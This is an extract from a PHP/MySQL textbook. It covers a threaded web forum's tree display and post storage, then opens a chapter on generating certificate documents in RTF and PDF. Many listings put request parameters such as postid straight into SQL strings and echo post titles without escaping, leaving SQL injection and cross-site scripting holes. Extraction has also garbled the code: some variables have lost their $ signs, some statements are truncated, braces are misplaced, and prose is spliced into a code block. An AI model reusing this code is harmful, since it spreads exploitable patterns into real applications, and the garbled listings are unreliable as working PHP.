When you click a plus or minus symbol or the Expand or Collapse button, this action recalls the index.php script with new parameters for expand or collapse.You use expanded from page to page to track which threads should be expanded in any given view.

The index.php script begins by starting a session and adding the expanded variable as a session variable if this has not already been done. After that, the script checks whether it has been passed an expand or collapse parameter and modifies the expanded array accordingly. Look at the code for the expand parameter:

```
if(isset($_GET['expand'])) {
    if($_GET['expand'] == 'all') {
        expand_all($_SESSION['expanded']);
    } else {
        $_SESSION['expanded'][$_GET['expand']] = true;
    }
}
```

If you click on the Expand button, the function expand\_all() is called to add all the threads that have replies into the expanded array. (We look at this in a moment.)

If you try to expand a particular thread, you will be passed a postid via expand. You therefore add a new entry to the expanded array to reflect this.

The expand\_all() function is shown in Listing 31.3.

```
Listing 31.3 expand_all() Function from discussion_fns.php—Processes the $expanded Array to Expand All the Threads in the Forum
```

```
function expand_all(&$expanded) {
    // mark all threads with children as to be shown expanded
    $conn = db_connect();
    $query = "select postid from header where children = 1";
    $result = $conn->query($query);
    $num = $result->num_rows;
    for($i = 0; $i<$num; $i++) {
        $this_row = $result->fetch_row();
        $expanded[$this_row[0]]=true;
    }
}
```

This function runs a database query to work out which of the threads in the forum have replies, as follows:

select postid from header where children = 1

Each of the articles returned is then added to the expanded array. You run this query to save time later. You could simply add all articles to the expanded list, but it would be wasteful to try processing replies that do not exist.

Collapsing the articles works in the opposite way, as follows:

```
if(isset($_GET['collapse'])) {
    if($_GET['collapse']=='all') {
      $_SESSION['expanded'] = array();
    } else {
      unset($_SESSION['expanded'][$_GET['collapse']]);
    }
}
```

You can remove items from the expanded array by unsetting them. You remove the thread that is to be collapsed or unset the entire array if the entire page is to be collapsed.

All this is preprocessing, so you know which articles should be displayed and which should not. The key part of the script is the call to display\_tree(\$\_SESSION ['expanded']); which actually generates the tree of displayed articles.

### **Displaying the Articles**

Let's look at the display\_tree() function, shown in Listing 31.4.

```
Listing 31.4 display_tree() Function from output_fns.php—Creates the Root Node of the Tree Structure
```

```
function display_tree($expanded, $row = 0, $start = 0) {
    // display the tree view of conversations
    global $table_width;
    echo "";
    // see if we are displaying the whole list or a sublist
    if($start>0) {
      $sublist = true;
    } else {
      $sublist = false;
    }
    // construct tree structure to represent conversation summary
    $tree = new treenode($start, '', '', 1, true, -1, $expanded,
      $sublist);
```

Listing 31.4 Continued

```
// tell tree to display itself
$tree->display($row, $sublist);
echo "";
}
```

The main role of the display\_tree() function is to create the root node of the tree structure. You use it to display the whole index and to create subtrees of replies on the view\_post.php page. As you can see, it takes three parameters. The first, \$expanded, is the list of article postids to display in an expanded fashion. The second, \$row, is an indicator of the row number that will be used to work out the alternating colors of the rows in the list.

The third parameter, \$start, tells the function where to start displaying articles. This is the postid of the root node for the tree to be created and displayed. If you are displaying the whole thing, as you are on the main page, this will be 0 (zero), meaning display all the articles with no parent. If this parameter is 0, you set \$sublist to false and display the whole tree.

If the parameter is greater than 0, you use it as the root node of the tree to display, set \$sublist to true, and build and display only part of the tree. (You use sublists in the view\_post.php script.)

The most important task this function performs is instantiating an instance of the treenode class that represents the root of the tree. This is not actually an article, but it acts as the parent of all the first-level articles, which have no parent. After the tree has been constructed, you simply call its display function to actually display the list of articles.

### Using the treenode Class

The code for the treenode class is shown in Listing 31.5. (You might find it useful at this stage to look over Chapter 6, "Object-Oriented PHP," to remind yourself how classes work.)

Listing 31.5 treenode Class from treenode\_class.php— The Backbone of the Application

```
<?php
// functions for loading, constructing and
// displaying the tree are in this file
class treenode {
  // each node in the tree has member variables containing
  \ensuremath{{\prime}}\xspace // all the data for a post except the body of the message
 public $m_postid;
 public $m_title;
 public $m_poster;
 public $m_posted;
 public $m_children;
 public $m_childlist;
 public $m_depth;
 public function __construct($postid, $title, $poster, $posted,
       $children, $expand, $depth, $expanded, $sublist)
                                                            {
    // the constructor sets up the member variables, but more
    // importantly recursively creates lower parts of the tree
    $this->m_postid = $postid;
    $this->m_title = $title;
    $this->m_poster = $poster;
    $this->m_posted = $posted;
    $this->m_children =$children;
    $this->m childlist = array();
    $this->m_depth = $depth;
    // we only care what is below this node if it
    // has children and is marked to be expanded
    // sublists are always expanded
    if(($sublist || $expand) && $children) {
      $conn = db_connect();
      $query = "select * from header where
                parent = '".$postid."' order by posted";
      $result = $conn->query($query);
      for ($count=0; $row = @$result->fetch_assoc(); $count++) {
        if($sublist || $expanded[$row['postid']] == true) {
          $expand = true;
        } else {
          $expand = false;
```

```
Listing 31.5 Continued
```

```
}
     $this->m_childlist[$count] = new treenode($row['postid'],
              $row['title'], $row['poster'],$row['posted'],
              $row['children'], $expand, $depth+1, $expanded,
              $sublist);
   }
 }
}
function display($row, $sublist = false)
                                           {
 // as this is an object, it is responsible for displaying itself
 // $row tells us what row of the display we are up to
 // so we know what color it should be
 // $sublist tells us whether we are on the main page
 // or the message page. Message pages should have
 // $sublist = true.
  // On a sublist, all messages are expanded and there are
 // no "+" or "-" symbols.
 // if this is the empty root node skip displaying
 if($this->m_depth>-1) {
   //color alternate rows
   echo "
   if ($row%2) {
     echo "#cccccc\">";
    } else {
     echo "#ffffff\">";
    }
    // indent replies to the depth of nesting
   for($i = 0; $i < $this->m_depth; $i++) {
      echo "<img src=\"images/spacer.gif\" height=\"22\"
                width=\"22\" alt=\"\" valign=\"bottom\" />";
   }
    // display + or - or a spacer
    if ((!$sublist) && ($this->m_children) &&
          (sizeof($this->m_childlist))) {
    // we're on the main page, have some children, and they're expanded
     // we are expanded - offer button to collapse
     echo "<a href=\"index.php?collapse=".</pre>
```

```
Listing 31.5 Continued
```

}

2>

```
$this->m_postid."#".$this->m_postid."\"><img</pre>
             src=\"images/minus.gif\" valign=\"bottom\"
             height=\"22\" width=\"22\" alt=\"Collapse Thread\"
             border=\"0\" /></a>\n";
  } else if(!$sublist && $this->m_children) {
    // we are collapsed - offer button to expand
    echo "<a href=\"index.php?expand=".</pre>
             $this->m_postid."#".$this->m_postid."\"><img</pre>
             src=\"images/plus.gif\" valign=\"bottom\"
             height=\"22\" width=\"22\" alt=\"Expand Thread\"
             border=\"0\" /></a>n";
  } else {
    // we have no children, or are in a sublist, do not give button
    echo "<img src=\"images/spacer.gif\" height=\"22\"
           width=\"22\" alt=\"\" valign=\"bottom\"/>\n";
  }
  echo "<a name=\"".$this->m_postid."\"><a href=
           \"view_post.php?postid=".$this->m_postid."\">".
           $this->m_title." - ".$this->m_poster." - ".
           reformat date($this->m posted)."</a>";
  // increment row counter to alternate colors
  $row++;
}
// call display on each of this node's children
// note a node will only have children in its list if expanded
$num_children = sizeof($this->m_childlist);
for($i = 0; $i<$num_children; $i++) {</pre>
  $row = $this->m_childlist[$i]->display($row, $sublist);
}
return $row;
```

This class contains the functionality that drives the tree view in this application.

One instance of the treenode class contains details about a single posting and links to all the reply postings of that class. This gives you the following member variables:

```
public $m_postid;
public $m_title;
public $m_poster;
public $m_posted;
public $m_children;
public $m_childlist;
public $m_depth;
```

Notice that the treenode does not contain the body of the article. There is no need to load the body until a user goes to the view\_post.php script. You need to try to make this process relatively fast because you are doing a lot of data manipulation to display the tree list and need to recalculate when the page is refreshed or a button is pressed.

These variables follow a naming scheme commonly used in object-oriented applications—starting variables with  $m_{-}$  to indicate that they are member variables of the class.

Most of these variables correspond directly to rows from the header table in the database. The exceptions are *m\_childlist* and *m\_depth*. You use the variable *m\_childlist* to hold the replies to this article. The variable *m\_depth* will hold the number of tree levels that you are down; this information will be used for creating the display.

The constructor function sets up the values of all the variables, as follows:

When you construct the root treenode from display\_tree() from the main page, you actually create a *dummy* node with no article associated with it. You pass in some initial values as follows:

```
$tree = new treenode($start, '', '', 1, true, -1, $expanded, $sublist);
```

This line creates a root node with a \$postid of 0 (zero). It can be used to find all the first-level postings because they have a parent of 0. You set the depth to -1 because this node isn't actually part of the display. All the first-level postings have a depth of 0 and are located at the far left of the screen. Subsequent depths step toward the right.

The most important thing that happens in this constructor is that the child nodes of this node are instantiated. You begin this process by checking whether you need to expand the child nodes. You perform this process only if a node has some children, and you have elected to display them:

```
if(($sublist||$expand) && $children){
  $conn = db_connect();
```

You then connect to the database and retrieve all the child posts, as follows:

```
$query = "select * from header where parent = '".$postid."' order by posted";
$result = $conn->query($query);
```

Next, you fill the array \$m\_childlist with instances of the treenode class, containing the replies to the post stored in this treenode, as follows:

```
for ($count=0; $row = @$result->fetch_assoc(); $count++) {
    if($sublist || $expanded[$row['postid']] == true) {
      $expand = true;
    } else {
      $expand = false;
    }
    $this->m_childlist[$count]= new treenode($row['postid'],$row['title'],
      $row['poster'],$row['posted'], $row['children'], $expand,
      $depth+1, $expanded, $sublist);
}
```

This last line creates the new treenodes, following exactly the same process we just walked through, but for the next level down the tree. This is the recursive part: A parent tree node calls the treenode constructor, passes its own postid as parent, and adds one to its own depth before passing it.

Each treenode, in turn, is created and then creates its own children until you run out of replies or levels that you want to expand to.

After all that's done, you call the root treenode's display function (back in display\_tree()), as follows:

\$tree->display(\$row, \$sublist);

The display() function begins by checking whether this is the dummy root node:

```
if($this->m_depth > -1)
```

In this way, the dummy can be left out of the display. You don't want to completely skip the root node, though. You do not want it to appear, but it needs to notify its children that they need to display themselves.

The display() function then starts drawing the table containing the articles. It uses the modulus operator (%) to decide what color background this row should have (hence they alternate):

```
//color alternate rows
echo "";
} else {
    echo "#ffffff\">";
}
```

It then uses the \$m\_depth member variable to work out how much to indent the current item. If you look back at the figures, you will see that the deeper the level a reply is on, the further it is indented. You code this as follows:

The next part of the function works out whether to supply a plus or minus button or nothing at all:

```
// display + or - or a spacer
if ( !$sublist && $this->m_children && sizeof($this->m_childlist)) {
// we're on the main page, have some children, and they're expanded
 // we are expanded - offer button to collapse
 echo "<a href=\"index.php?collapse=".
           $this->m postid."#".$this->m postid."\"><img</pre>
           src=\"images/minus.gif\" valign=\"bottom\" height=\"22\"
           width=\"22\" alt=\"Collapse Thread\" border=\"0\" /></a>\n";
} else if(!$sublist && $this->m children) {
   // we are collapsed - offer button to expand
   echo "<a href=\"index.php?expand=".</pre>
           $this->m_postid."#".$this->m_postid."\"><img</pre>
           src=\"images/plus.gif\" valign=\"bottom\" height=\"22\"
           width=\"22\" alt=\"Expand Thread\" border=\"0\" /></a>\n";
} else {
 // we have no children, or are in a sublist, do not give button
 echo "<img src=\"images/spacer.gif\" height=\"22\" width=\"22\"</pre>
             alt=\"\" valign=\"bottom\"/>\n";
}
```

Next, you display the actual details of this node:

```
$this->m_title." - ".$this->m_poster." - ".
reformat_date($this->m_posted)."</a>
```

You then change the color for the next row:

```
// increment row counter to alternate colors
$row++;
```

After that, you add some code that will be executed by all treenodes, including the root one, as follows:

```
// call display on each of this node's children
// note a node will only have children in its list if expanded
$num_children = sizeof($this->m_childlist);
for($i = 0; $i<$num_children; $i++) {
    $row = $this->m_childlist[$i]->display($row, $sublist);
}
return $row;
```

Again, this is a recursive function call, which calls on each of this node's children to display themselves. You pass them the current row color and get them to pass it back when they are finished with it so that you can keep track of the alternating color.

That's it for this class. The code is fairly complex. You might like to experiment with running the application and then come back to look at it again when you are comfortable with what it does.

# **Viewing Individual Articles**

The display\_tree() call gives you links to a set of articles. If you click one of these articles, you will go to the view\_post.php script, with a parameter of the postid of the article to be viewed. Sample output from this script is shown in Figure 31.7.

The view\_post.php script, shown in Listing 31.6, shows the message body, as well as the replies to this message. The replies are again displayed as a tree but completely expanded this time, and without any plus or minus buttons. This is the effect of the \$sublist switch coming into action.

Listing 31.6 view\_post.php-Displays a Single Message Body

```
<?php
// include function libraries
include ('include_fns.php');
$postid = $_GET['postid'];
// get post details
$post = get_post($postid);
do_html_header($post['title']);</pre>
```

```
// display post
display_post($post);
// if post has any replies, show the tree view of them
if($post['children']) {
   echo "<br /><br />";
   display_replies_line();
   display_tree($_SESSION['expanded'], 0, $postid);
}
do_html_footer();
?>
```



Figure 31.7 You can now see the message body for this posting.

This script uses three main function calls to do its job: get\_post(), display\_post(), and display\_tree(). The get\_post() function, shown in Listing 31.7, pulls the function details out of the database.

```
Listing 31.7 get_post() Function from discussion_fns.php-Retrieves a
Message from the Database
```

```
function get_post($postid) {
  // extract one post from the database and return as an array
 if(!$postid) {
   return false;
  }
 $conn = db connect();
  //get all header information from 'header'
  $query = "select * from header where postid = '".$postid."'";
  $result = $conn->query($query);
 if($result->num_rows!=1) {
   return false;
  }
  $post = $result->fetch_assoc();
 // get message from body and add it to the previous result
  $query = "select * from body where postid = '".$postid."'";
  $result2 = $conn->query($query);
 if($result2->num_rows>0) {
   $body = $result2->fetch_assoc();
   if($body) {
      $post['message'] = $body['message'];
    }
 }
 return $post;
```

This function, given a postid, performs the two queries required to retrieve the message header and body for that posting and puts them together into a single array, which it then returns.

The results of the get\_post() function are then passed to the display\_post() function from output\_fns.php. This function just prints out the array with some HTML formatting, so we did not include it here.

Finally, the view\_post.php script checks whether there are any replies to this article and calls display\_tree() to show them in the sublist format—that is, fully expanded with no plusses or minuses.

# **Adding New Articles**

}

After all that, we can now look at how a new post is added to the forum. A user can add a post in two ways: first, by clicking on the New Post button in the index page, and second, by clicking on the Reply button on the view\_post.php page.

These actions both activate the same script, new\_post.php, just with different parameters. Figure 31.8 shows the output from new\_post.php after it is reached by clicking the Reply button.



Figure 31.8 In replies, the text of the original message is automatically inserted and marked.

First, look at the URL shown in the figure:

```
http://localhost/phpmysql4e/chapter31/new_post.php?parent=5
```

The parameter passed in as parent will be the parent postid of the new posting. If you click New Post instead of Reply, you will get parent=0 in the URL.

Second, you can see that, in a reply, the text of the original message is inserted and marked with a > character, as is the case in most mail and news-reading programs.

Third, you can see that the title of this message defaults to the title of the original message prefixed with Re:.

Let's look at the code that produces this output; it is shown in Listing 31.8.

```
Listing 31.8 new_post.php—Allows a User to Type a New Post or Reply to an Existing Post
```

```
<?php
include ('include_fns.php');
$title = $_POST['title'];
$poster = $_POST['poster'];
$message = $_POST['message'];
if(isset($_GET['parent'])) {
    $parent = $_GET['parent'];
} else {
```

Listing 31.8 **Continued** 

```
$parent = $_POST['parent'];
 }
 if(!$area) {
   sarea = 1;
 }
 if(!$error) {
   if(!$parent) {
     parent = 0;
     if(!$title) {
       $title = 'New Post';
     }
    } else {
     // get post name
     $title = get_post_title($parent);
     // append Re:
     if(strstr($title, 'Re: ') == false) {
       $title = 'Re: '.$title;
      }
      //make sure title will still fit in db
     $title = substr($title, 0, 20);
      //prepend a quoting pattern to the post you are replying to
      $message = add_quoting(get_post_message($parent));
    }
  }
 do_html_header($title);
 display_new_post_form($parent, $area, $title, $message, $poster);
 if($error) {
    echo "Your message was not stored.
           Make sure you have filled in all fields and
          try again.";
 }
 do_html_footer();
?>
```

After some initial setup, the new\_post.php script checks whether the parent is 0 (zero) or otherwise. If it is 0, this topic is new, and little further work is needed.

If this message is a reply (\$parent is the postid of an existing article), the script goes ahead and sets up the title and text of the original message, as follows:

```
// get post name
$title = get_post_title($parent);
// append Re:
if(strstr($title, 'Re: ') == false) {
    $title = 'Re: '.$title;
}
//make sure title will still fit in db
$title = substr($title, 0, 20);
//prepend a quoting pattern to the post you are replying to
$message = add_quoting(get_post_message($parent));
The form in the post you are replying to
$message = add_quoting(get_post_message($parent));
```

The functions used here are get\_post\_title(), get\_post\_message(), and add\_ quoting(). These functions, all from the discussion\_fns.php library, are shown in Listings 31.9, 31.10, and 31.11, respectively.

```
Listing 31.9 get_post_title() Function from discussion_fns.php—Retrieves a Message's Title from the Database
```

```
function get_post_title($postid) {
    // extract one post's name from the database
    if(!$postid) {
        return '';
    }
    $conn = db_connect();
    //get all header information from 'header'
    $query = "select title from header where postid = '".$postid."'";
    $result = $conn->query($query);
    if($result->num_rows!=1) {
        return '';
    }
    $this_row = $result->fetch_array();
    return $this_row[0];
}
```

```
Listing 31.10 get_post_message() Function from discussion_fns.php—
Retrieves a Message's Body from the Database
```

```
function get_post_message($postid) {
   // extract one post's message from the database
   if(!$postid) {
     return '';
   }
```

Listing 31.8 Continued

}

```
$conn = db_connect();
$query = "select message from body where postid = '".$postid."'";
$result = $conn->query($query);
if($result->num_rows>0) {
    $this_row = $result->fetch_array();
    return $this_row[0];
}
```

These first two functions retrieve an article's header and body, respectively, from the database.

Listing 31.11 add\_quoting() Function from discussion\_fns.php—Indents a Message Text with > Symbols

```
function add_quoting($string, $pattern = '> ') {
    // add a quoting pattern to mark text quoted in your reply
    return $pattern.str_replace("\n", "\n$pattern", $string);
}
```

The add\_quoting() function reformats the string to begin each line of the original text with a symbol, which defaults to >.

After the user types in his reply and clicks the Post button, he is taken to the store\_new\_post.php script. Sample output from this script is shown in Figure 31.9.



Figure 31.9 The new post is now visible in the tree.

The new post is shown in the figure, under Re: using gd - Julie - 09:36 07/20/2008. Other than that, this page looks like the regular index.php page.

Let's look at the code for store\_new\_post.php, shown in Listing 31.12.

Listing 31.12 store\_new\_post.php-Puts the New Post in the Database

```
<?php
include ('include_fns.php');
if($id = store_new_post($_POST)) {
    include ('index.php');
} else {
    $error = true;
    include ('new_post.php');
}
</pre>
```

As you can see, this script is short. Its main task is to call the store\_new\_post() function, which is shown in Listing 31.13. This page has no visual content of its own. If storing succeeds, you see the index page. Otherwise, you go back to the new\_post.php page so that the user can try again.

Listing 31.13 store\_new\_post() Function from discussion\_fns.php—Validates and Stores the New Post in the Database

```
function store_new_post($post) {
  // validate clean and store a new post
 $conn = db connect();
  // check no fields are blank
 if(!filled_out($post)) {
   return false;
 }
  $post = clean_all($post);
 //check parent exists
 if($post['parent']!=0)
                          {
    $query = "select postid from header where
              postid = '".$post['parent']."'";
   $result = $conn->query($query);
   if($result->num rows!=1) {
     return false;
    }
 }
  // check not a duplicate
  $query = "select header.postid from header, body where
            header.postid = body.postid and
```

```
Listing 31.13 Continued
```

```
header.parent = ".$post['parent']." and
          header.poster = '".$post['poster']."' and
          header.title = '".$post['title']."' and
          header.area = ".$post['area']." and
          body.message = '".$post['message']."'";
$result = $conn->query($query);
if (!$result) {
   return false;
}
if($result->num_rows>0) {
   $this_row = $result->fetch_array();
  return $this_row[0];
}
$query = "insert into header values
          ('".$post['parent']."',
           '".$post['poster']."',
           '".$post['title']."',
           Ο,
           '".$post['area']."',
           now(),
           NULL
          )";
$result = $conn->query($query);
if (!$result) {
  return false;
}
// note that our parent now has a child
$query = "update header set children = 1 where postid = '".$post['parent']."'";
$result = $conn->query($query);
if (!$result) {
  return false;
}
// find our post id, note that there could be multiple headers
// that are the same except for id and probably posted time
$query = "select header.postid from header left join body
          on header.postid = body.postid
          where parent = '".$post['parent']."'
             and poster = '".$post['poster']."'
```

Listing 31.13 Continued

```
and title = '".$post['title']."'
             and body.postid is NULL";
$result = $conn->query($query);
if (!$result) {
   return false;
}
if($result->num rows>0) {
 $this_row = $result->fetch_array();
 $id = $this_row[0];
}
if($id) {
   $query = "insert into body values
                 ($id, '".$post['message']."')";
   $result = $conn->query($query);
   if (!$result) {
     return false;
   }
 return $id;
}
```

This function is long but not overly complex. It is only long because inserting a posting means inserting entries in the header and body tables and updating the parent article's row in the header table to show that it now has children.

That is the end of the code for the web forum application.

# **Adding Extensions**

}

There are many extensions you could add to this project:

- You could add navigation to the view options so that from a post, you could navigate to the next message, the previous message, the next-in-thread message, or the previous-in-thread message.
- You could add an administration interface for setting up new forums and deleting old posts.
- You could add user authentication so that only registered users could post.
- You could add some kind of moderation or censorship mechanism.

Look at existing systems for ideas.

# Using an Existing System

One noteworthy existing system is Phorum, an open source web forums project. It has different navigation and semantics from the one we created here, but its structure is relatively easily customized to fit into your own site. A notable feature of Phorum is that it can be configured by the actual user to display in either a threaded or flat view. You can find out more about it at http://www.phorum.org

# Next

In Chapter 32, "Generating Personalized PDF Documents," you use the PDF format to deliver documents that are attractive, print consistently, and are somewhat tamperproof. This capability is useful for a range of service-based applications, such as generating contracts online.

# 32

# Generating Personalized PDF Documents

**O**<sub>N</sub> SERVICE-DRIVEN SITES, YOU SOMETIMES NEED TO deliver personalized documents, generated in response to input from your visitors. This input can be used to provide an automatically filled-in form or to generate personalized documents, such as legal documents, letters, or certificates.

The example in this chapter presents a user with an online skill assessment page and generates a certificate. We explain how to

- Use PHP string processing to integrate a template with a user's data to create a Rich Text Format (RTF) document
- Use a similar approach to generate a Portable Document Format (PDF) document
- Use PHP's PDFlib functions to generate a similar PDF document

# **Project Overview**

For this project, you give your visitors an exam consisting of a number of questions. If they answer enough of the questions correctly, you will generate a certificate for them to show that they have passed the exam.

So that a computer can mark the questions easily, they are multiple choice, consisting of a question and a number of potential answers. Only one of the potential answers for each question is correct.

If a user achieves a passing grade on the questions, he will be presented with a certificate.

Ideally, the file format for the certificate should

- Be easy to design
- · Be able to contain a variety of different elements such as bitmap and vector images

- Result in a high-quality printout
- Require only a small file to be downloaded
- Be generated almost instantly
- Be at a low cost to produce
- Work on many operating systems
- Be difficult to fraudulently duplicate or modify
- Not require any special software to view or print
- Display and print consistently for all recipients

Like many decisions you need to make from time to time, you will probably need to compromise when choosing a delivery format to meet as many of these attributes as possible.

#### **Evaluating Document Formats**

The most important decision you need to make is what format to deliver the certificate in. Options include paper, ASCII text, HTML, Microsoft Word or another word processor's format, Rich Text Format, PostScript, and Portable Document Format. Given the attributes listed previously, you can consider and compare some of the options.

#### Paper

Delivering the certificate on paper has some obvious advantages. You retain complete control over the process. You can see exactly what each certificate output looks like before sending it to the recipient. Plus, you don't need to worry about software or bandwidth, and the certificate can be printed with anticounterfeiting measures.

Paper would meet all of your needs except for being able to generate instantly and being low cost to produce: The certificate could not be created and delivered quickly. Postal delivery could take days or weeks depending on your and the recipient's location.

Each certificate would also cost a few cents to a few dollars in printing and postage costs and probably more in handling. Automatic electronic delivery would be cheaper.

#### ASCII

Delivering documents as ASCII or plain text comes with some advantages. Compatibility is no problem. Bandwidth required would be small, so cost would be very low. The simplicity of the result makes it easy to design and quick for a script to generate.

If you present your visitors with an ASCII file, however, you have very little control over the appearance of their certificates. You cannot control fonts or page breaks. You can only include text and have very little control over formatting. You have no control over a recipient's duplication or modification of the document. This is the method that makes it easiest for the recipient to fraudulently alter her certificate.

#### Hypertext Markup Language

An obvious choice for delivering a document on the Web is Hypertext Markup Language (HTML). Hypertext Markup Language is specifically designed for this purpose. As you are no doubt already aware, it includes formatting control, syntax to include objects such as images, and is compatible (with some variation) with a variety of operating systems and software. It is fairly simple, so it is both easy to design and quick for a script to generate and deliver.

Drawbacks to using HTML for this application include limited support for printrelated formatting such as page breaks, little consistency in the output on different platforms and programs, and variable quality printing. In addition, although HTML can include any type of external element, the capability of the browser to display or use these elements cannot be guaranteed for unusual types.

#### Word Processor Formats

Particularly for intranet projects, providing documents as word processor documents makes some sense. However, for an Internet project, using a proprietary word processor format will exclude some visitors, but given its market dominance, Microsoft Word would make sense. Most users will either have access to Word or to a word processor that will try to read Word files such as OpenOffice Writer.

Windows users without Word can download the freeware Word Viewer from http://office.microsoft.com/en-us/downloads/ha010449811033.aspx.

Generating a document as a Microsoft Word document has some advantages. As long as you have a copy of Word, designing a document is easy. You have very good control over the printed appearance of your documents and a lot of flexibility with its contents. You can also make it relatively difficult for the recipient to modify by telling Word to ask for a password.

Unfortunately, Word files can be large, particularly if they contain images or other complex elements. There is also no easy way to generate them dynamically with PHP. The format is documented but is a binary format, and the format documentation comes with license conditions. It is possible to generate Word documents with a COM object, but it's definitely not simple.

Another possibility you may now consider is OpenOffice Writer, which has the dual advantages of not being proprietary software and using an XML-based file format. Office 2003 and 2007 also support an XML file format natively. The Document Type Definition (DTD) for Word and other Office products can be downloaded from Microsoft.com. Search for "Office XML Reference Schemas." This would be a valid option, but not a simple one.

#### **Rich Text Format**

Rich Text Format (RTF) gives you most of the power of Word, but the files are easier to generate. You still have flexibility over layout and formatting of the printed page. You can still include elements such as vector or bitmap images. Plus, you can still be fairly sure that the users will see a similar result to yours when they view or print the document.

RTF is Microsoft Word's text format. It is intended as an interchange format to transfer documents between different programs. In some ways, it is similar to HTML. It uses syntax and key words rather than binary data to convey formatting information. It is therefore relatively human readable.

The format is well documented. The specification is freely available; search the Microsoft.com web site for "RTF specification".

The easiest way to generate an RTF document is to choose a Save As RTF option in your word processor. Because RTF files contain only text, it is possible to generate them directly, and existing ones can easily be modified.

Because the format is documented and freely available, RTF is readable by more software than Word's binary format. Be aware, though, that users opening a complex RTF file in older versions of Word or different word processors will often see somewhat different results. Each new version of Word introduces new keywords to RTF, so older implementations usually ignore controls they do not understand or have chosen not to implement.

From the original list, an RTF certificate would be easy to design using Word or another word processor; is able to contain a variety of different elements such as vector and bitmap images; gives a high-quality printout; can be generated easily and quickly; and can be delivered electronically at low cost.

This format works with a variety of applications and operating systems, although with somewhat variable results. On the downside, an RTF document can be easily and freely modified by anybody, which is a problem for a certificate and some other types of documents. The file size might be moderately large for complex documents.

RTF is a good option for many document delivery applications, so you can use it as one option here.

#### PostScript

PostScript, from Adobe, is a page description language. It is a powerful and complex programming language intended to represent documents in a device-independent way—that is, a description that will produce consistent results across different devices such as printers and screens. It is very well documented. At least three full-length books are available, as well as countless Web sites.

A PostScript document can contain very precise formatting, text, images, embedded fonts, and other elements. You can easily generate a PostScript document from an application by printing it to a PostScript printer driver. If you are interested, you can even learn to program in it directly.

PostScript documents are quite portable. They give consistent high-quality printouts from different devices and different operating systems.

There are a couple of significant downsides to using PostScript to distribute documents: The files can be huge and many people will need to download additional software to use them.

Most Unix users can deal with PostScript files, but Windows users usually need to download a viewer such as GSview, which uses the Ghostscript PostScript interpreter. This software is available for a wide variety of platforms. Although it is available free, we do not really want to force people to download more software.

You can read more about Ghostscript at http://www.ghostscript.com/ and download it from http://www.cs.wisc.edu/~ghost/.

For the current application, PostScript scores very well for consistent high-quality output but falls short on most of the other needs.

#### **Portable Document Format**

Fortunately, there is a format with most of the power of PostScript, but with significant advantages. The Portable Document Format (PDF) from Adobe was designed as a way to distribute documents that would behave consistently on different platforms and deliver predictable high-quality output onscreen or on paper.

Adobe describes PDF as "the open de facto standard for electronic document distribution worldwide. Adobe PDF is a universal file format that preserves all of the fonts, formatting, colors, and graphics of any source document, regardless of the application and platform used to create it. PDF files are compact and can be shared, viewed, navigated, and printed exactly as intended by anyone with a free Adobe Acrobat Reader."

PDF is an open format, and documentation is available from http://partners.adobe. com/asn/tech/pdf/specifications.jsp. It is also available from many other Web sites and an official book.

Judged against the desired attributes, PDF looks very good: PDF documents give consistent, high-quality output; are capable of containing elements such as bitmap and vector images; can use compression to create a small file; can be delivered electronically and cheaply; are usable on the major operating systems; and can include security controls.

Working against PDF is the fact that most of the software used to create PDF documents is commercial. A reader is required to view PDF files, but the Acrobat Reader is available free for Windows, Unix, and Macintosh from Adobe. Many visitors to your site will already be familiar with the .pdf extension and will most likely already have the reader installed.

PDF files are a good way to distribute attractive, printable documents, particularly ones that you do not want recipients to be able to easily modify.

Next, we look at two different ways to generate a PDF certificate.

### Solution Components

To get the system working, you need to be able to examine users' knowledge and (assuming that they pass your test) generate a certificate reporting their performance. For this project, you experiment with generating this certificate in three different ways: using an RTF template, using a PDF template, and creating a new PDF programmatically.

Let's look at the requirements of each of these components in some detail.

#### **Question and Answer System**

Providing a flexible system for online assessment that allows a variety of different question types, various media types for supporting information, useful feedback on wrong answers, and clever statistic gathering and reporting would be a complex task on its own.

In this chapter, we are mainly interested in the challenge of generating customized documents for delivery over the Web, so we explain how to build only a very simple quiz system. The quiz does not rely on any special software. It uses an HTML form to ask questions and a PHP script to process the answers. You have been doing this since Chapter 1, "PHP Crash Course."

#### **Document Generation Software**

No additional software is needed on the Web server to generate RTF or PDF documents from templates, but you need software to create the templates. To use the PHP PDF creation functions, you need to have compiled PDF support into PHP, a topic which is discussed later in this section.

#### Software to Create RTF Template

You can use the word processor of your choice to generate RTF files. We used Microsoft Word to create our certificate template, which is included on the CD-ROM in the Chapter 32 directory.

If you prefer another word processor, it would still be a good idea to test the output in Word because the majority of your visitors will be using this software.

#### Software to Create PDF Template

PDF documents are a little more difficult to generate. The easiest way is to purchase Adobe Acrobat. This software allows you to create high-quality PDFs from various applications. We used Acrobat to create the template file for this project.

To create the file, we used Microsoft Word to design a document. One of the tools in the Acrobat package is Adobe Distiller. Within Distiller, we needed to select a few nondefault options. The file must be stored in ASCII format, and compression needs to be turned off. After these options are set, creating a PDF file is as easy as printing.

You can find out more about Acrobat at http://www.adobe.com/products/acrobat/. You can either buy it online or from a regular software retailer.

Another option to create PDFs is the conversion program ps2pdf, which, as the name suggests, converts PostScript files into PDF files. This option has the advantage of being

free but does not always produce good output for documents with images or nonstandard fonts. The ps2pdf converter comes with the Ghostscript package mentioned previously.

Obviously, if you are going to create a PDF file this way, you will need to create a PostScript file first. Unix users typically use either the a2ps or dvips utilities for this purpose.

If you are working in a Windows environment, you can also create PostScript files without Adobe Distiller, albeit via a slightly more complicated process. You need to install a PostScript printer driver. For example, you can use the Apple LaserWriter IINT driver. If you don't have a PostScript driver installed, you can download one from Adobe at http://www.adobe.com/support/downloads/product.jsp?product=44&platform= Windows.

To create your PostScript file, you need to select this printer and the Print to File option, typically found on the Print dialog box.

